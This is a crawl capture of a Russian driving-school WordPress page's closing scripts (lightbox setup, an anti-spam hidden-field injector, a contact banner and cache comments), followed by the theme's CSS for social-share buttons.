jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.412 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 21:58:03 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/css
request_url: https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css
body_size: 1653
content:
.likely,.likely__widget{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;margin:0;padding:0;text-indent:0!important;list-style:none!important;font-weight:400;font-family:Helvetica Neue,Arial,sans-serif;font-size:inherit}.likely{opacity:0;font-size:0!important}.likely_visible{opacity:1;transition:opacity .1s ease-in}.likely>*{display:inline-block;visibility:hidden}.likely_visible>*{visibility:inherit}.likely__widget{display:inline-block;position:relative;white-space:nowrap}.likely__button,.likely__counter{text-decoration:none;text-rendering:optimizeLegibility;display:inline-block;margin:0;outline:0}.likely__button{position:relative;cursor:pointer;user-select:none}.likely__counter{display:none;position:relative;font-weight:400}.likely_ready .likely__counter{display:inline-block}.likely_ready .likely__counter_empty{display:none}.likely__button,.likely__counter,.likely__icon,.likely__widget{vertical-align:top}.likely__widget{transition:background .33s ease-out,color .33s ease-out,fill .33s ease-out}.likely__widget:active,.likely__widget:focus,.likely__widget:hover{transition:none;cursor:pointer}@media (hover:none){.likely__widget:active,.likely__widget:focus,.likely__widget:hover{transition:background .33s ease-out,color .33s ease-out,fill .33s ease-out;cursor:unset}}.likely__icon{position:relative;text-align:left;display:inline-block}.likely svg{position:absolute}.likely__button,.likely__counter{line-height:inherit;cursor:inherit}.likely__button:empty{display:none}.likely__counter{text-align:center}.likely .likely__widget{color:#000;background:hsla(0,0%,91%,.8)}.likely .likely__counter{background-size:1px 1px;background-repeat:repeat-y;background-image:linear-gradient(90deg,rgba(0,0,0,.2) 0,transparent .5px,transparent)}.likely-light .likely__widget{color:#fff;fill:#fff;background:hsla(0,0%,93%,.16);text-shadow:rgba(0,0,0,.2) 0 0 .33em}.likely-light .likely__counter{background-image:linear-gradient(90deg,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,0) .5px,hsla(0,0%,100%,0))}.likely__widget_facebook{fill:#425497}.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover{background:rgba(207,212,229,.8)}@media (hover:none){.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover{background:hsla(0,0%,91%,.8)}}.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover{text-shadow:#425497 0 0 .25em;background:rgba(66,84,151,.7)}@media (hover:none){.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely__widget_gplus{fill:#dd4241}.likely__widget_gplus:active,.likely__widget_gplus:focus,.likely__widget_gplus:hover{background:hsla(0,68%,89%,.8)}@media (hover:none){.likely__widget_gplus:active,.likely__widget_gplus:focus,.likely__widget_gplus:hover{background:hsla(0,0%,91%,.8)}}.likely-light .likely__widget_gplus:active,.likely-light .likely__widget_gplus:focus,.likely-light .likely__widget_gplus:hover{text-shadow:#dd4241 0 0 .25em;background:rgba(221,66,65,.7)}@media (hover:none){.likely-light .likely__widget_gplus:active,.likely-light .likely__widget_gplus:focus,.likely-light .likely__widget_gplus:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely__widget_linkedin{fill:#0077b5}.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover{background:rgba(191,221,236,.8)}@media (hover:none){.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover{background:hsla(0,0%,91%,.8)}}.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover{text-shadow:#0077b5 0 0 .25em;background:rgba(0,119,181,.7)}@media (hover:none){.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely__widget_odnoklassniki{fill:#f6903b}.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover{background:hsla(27,88%,90%,.8)}@media (hover:none){.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover{background:hsla(0,0%,91%,.8)}}.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover{text-shadow:#f6903b 0 0 .25em;background:rgba(246,144,59,.7)}@media (hover:none){.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely__widget_pinterest{fill:#bd081c}.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover{background:rgba(238,193,198,.8)}@media (hover:none){.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover{background:hsla(0,0%,91%,.8)}}.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover{text-shadow:#bd081c 0 0 .25em;background:rgba(189,8,28,.7)}@media (hover:none){.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely__widget_telegram{fill:#34abde}.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover{background:rgba(204,234,246,.8)}@media (hover:none){.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover{background:hsla(0,0%,91%,.8)}}.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover{text-shadow:#34abde 0 0 .25em;background:rgba(52,171,222,.7)}@media (hover:none){.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely__widget_twitter{fill:#00b7ec}.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover{background:rgba(191,237,250,.8)}@media (hover:none){.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover{background:hsla(0,0%,91%,.8)}}.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover{text-shadow:#00b7ec 0 0 .25em;background:rgba(0,183,236,.7)}@media (hover:none){.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely__widget_vkontakte{fill:#526e8f}.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover{background:rgba(211,218,227,.8)}@media (hover:none){.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover{background:hsla(0,0%,91%,.8)}}.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover{text-shadow:#526e8f 0 0 .25em;background:rgba(82,110,143,.7)}@media (hover:none){.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely__widget_whatsapp{fill:#25d366}.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover{background:rgba(200,244,216,.8)}@media (hover:none){.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover{background:hsla(0,0%,91%,.8)}}.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover{text-shadow:#25d366 0 0 .25em;background:rgba(37,211,102,.7)}@media (hover:none){.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely{margin:0 -5px -10px}.likely .likely__widget{line-height:20px;font-size:14px;border-radius:3px;height:22px;margin:0 5px 10px}.likely .likely__icon{width:22px;height:22px}.likely .likely__button{padding:1px 4px 1px 0}.likely .likely__counter{padding:1px 4px}.likely svg{left:3px;top:3px;width:16px;height:16px}.likely-big{margin:0 -6px -12px}.likely-big .likely__widget{line-height:28px;font-size:18px;border-radius:4px;height:32px;margin:0 6px 12px}.likely-big .likely__icon{width:32px;height:32px}.likely-big .likely__button{padding:2px 6px 2px 0}.likely-big .likely__counter{padding:2px 6px}.likely-big svg{left:4px;top:4px;width:24px;height:24px}.likely-small{margin:0 -4px -8px}.likely-small .likely__widget{line-height:14px;font-size:12px;border-radius:2px;height:18px;margin:0 4px 8px}.likely-small .likely__icon{width:18px;height:18px}.likely-small .likely__button{padding:2px 3px 2px 0}.likely-small .likely__counter{padding:2px 3px}.likely-small svg{left:3px;top:3px;width:12px;height:12px}